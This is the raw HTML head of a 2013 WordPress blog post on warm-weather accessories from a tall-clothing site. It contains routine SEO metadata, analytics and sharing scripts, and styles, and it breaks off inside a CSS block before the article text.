

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/
body_size: 12472
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Warm Weather Accessories for Men and Women - Tall Clothing Mall</title>
	<link rel="canonical" href="https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Warm Weather Accessories for Men and Women - Tall Clothing Mall" />
	<meta property="og:description" content="This morning I took my girls to the beach and it got me thinking about summer must have accessories.  Whether you&#8217;re running around town doing errands, going to a BBQ with friends, or carting your kids to the pool, here are a few items you&#8217;ll definitely want to have.  While not exactly comprehensive, here&#8217;s a partial spring/summer checklist for [&hellip;]" />
	<meta property="og:url" content="https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/" />
	<meta property="og:site_name" content="Tall Clothing Mall" />
	<meta property="article:author" content="https://www.facebook.com/tastefulllife/" />
	<meta property="article:published_time" content="2013-05-20T12:00:54+00:00" />
	<meta property="article:modified_time" content="2013-05-20T13:51:48+00:00" />
	<meta property="og:image" content="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/men-accessories.jpg?fit=494%2C488&ssl=1" />
	<meta property="og:image:width" content="494" />
	<meta property="og:image:height" content="488" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tiffany DeLangie" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tiffany DeLangie" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/","url":"https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/","name":"Warm Weather Accessories for Men and Women - Tall Clothing Mall","isPartOf":{"@id":"https://tallclothingmall.com/#website"},"primaryImageOfPage":{"@id":"https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/#primaryimage"},"image":{"@id":"https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/men-accessories.jpg?fit=494%2C488&ssl=1","datePublished":"2013-05-20T12:00:54+00:00","dateModified":"2013-05-20T13:51:48+00:00","author":{"@id":"https://tallclothingmall.com/#/schema/person/e5748708ac41b049faf30c6d444eebac"},"breadcrumb":{"@id":"https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/#primaryimage","url":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/men-accessories.jpg?fit=494%2C488&ssl=1","contentUrl":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/men-accessories.jpg?fit=494%2C488&ssl=1","width":494,"height":488},{"@type":"BreadcrumbList","@id":"https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tallclothingmall.com/"},{"@type":"ListItem","position":2,"name":"Warm Weather Accessories for Men and Women"}]},{"@type":"WebSite","@id":"https://tallclothingmall.com/#website","url":"https://tallclothingmall.com/","name":"Tall Clothing Mall","description":"Womens tall clothing | mens tall clothing | tall shopping | tall stores","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tallclothingmall.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tallclothingmall.com/#/schema/person/e5748708ac41b049faf30c6d444eebac","name":"Tiffany DeLangie","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tallclothingmall.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a4a15f09a60551e52f3129ea2fe6a7e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a4a15f09a60551e52f3129ea2fe6a7e?s=96&d=mm&r=g","caption":"Tiffany DeLangie"},"description":"Tiffany is the blogger behind Pretty Real – a ‘Lifestyle with kids’ blog featuring approachable DIY, celebrations, and style for your family and home. Besides Tall Clothing Mall, she’s contributed to DIY Lifestyle Mag and Live the Fancy Life. Her work has been featured on many sites including Hostess with the Mostess, Disney Baby, and Popsugar Moms.","sameAs":["http://www.TallClothingMall.com","https://www.facebook.com/tastefulllife/","https://twitter.com/prettyrealblog"],"url":"https://tallclothingmall.com/author/tiffany/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Feed" href="https://tallclothingmall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Comments Feed" href="https://tallclothingmall.com/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d6989dcc7b95dd718bf01095ab12e693","url_components":{"year":"2013","monthnum":"05","day":"20","hour":"06","minute":"00","second":"54","post_id":"3399","postname":"warm-weather-accessories-for-men-and-women","category":"womens-tall-clothing"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d6989dcc7b95dd718bf01095ab12e693' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Tall Clothing Mall' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/' />
<meta name='shareaholic:keywords' content='tag:accessories for tall men, tag:comfy flip flops, tag:shades, tag:shades for tall men, tag:shades for tall women, tag:tall women&amp;#039;s accessories, tag:warm weather accessories, tag:wide brim fedora, tag:women&amp;#039;s scarf, cat:men&#039;s accessories, cat:men&#039;s tall clothing, cat:women&#039;s tall clothing, type:post' />
<meta name='shareaholic:article_published_time' content='2013-05-20T06:00:54-06:00' />
<meta name='shareaholic:article_modified_time' content='2013-05-20T07:51:48-06:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Tiffany DeLangie' />
<meta name='shareaholic:site_id' content='d6989dcc7b95dd718bf01095ab12e693' />
<meta name='shareaholic:wp_version' content='9.7.9' />
<meta name='shareaholic:image' content='https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/men-accessories.jpg?fit=494%2C488&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/men-accessories.jpg?fit=494%2C488&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tallclothingmall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='blissful-theme-css' href='https://tallclothingmall.com/wp-content/themes/basic-no-cat/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://tallclothingmall.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2" id="mab-actionbox-helper-js"></script>
<link rel="https://api.w.org/" href="https://tallclothingmall.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tallclothingmall.com/wp-json/wp/v2/posts/3399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tallclothingmall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p37iFz-SP' />
<link rel="alternate" type="application/json+oembed" href="https://tallclothingmall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftallclothingmall.com%2Fwarm-weather-accessories-for-men-and-women%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tallclothingmall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftallclothingmall.com%2Fwarm-weather-accessories-for-men-and-women%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://tallclothingmall.com/wp-content/themes/basic-no-cat/images/favicon.ico" />
<meta name="p:domain_verify" content="62c6c64445874e352bef0814d3acae8b"/>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1400097-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '185271171960029'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=185271171960029&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<script>window.nastygoat = {aid:"17n0qoNDc3iHZ3P85JRr6pN3uc86lA0l7CMpt_XpAFamwqss3R_Z9aZyOTJ_0GLl5Q==",pid:"LWI9yzFE3DiiOygsFryKEordZKjVzDyCOxX-Jt621607"};</script>
<script type="text/javascript" async="true" src="//assets.rewardstyle.com/scriptmanager/rs-script-manager.js"></script>
<style type="text/css">#header { background: url(https://tallclothingmall.com/wp-content/themes/basic-no-cat/images/header.png) no-repeat !important; }</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="wp-custom-css">/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/
#nav li a {
	color: #fff;
	display: block;
	font-family: "Century Gothic", AppleGothic, Arial, sans-serif;
	font-size: 20px;
	margin: 0;
	padding: 10px;
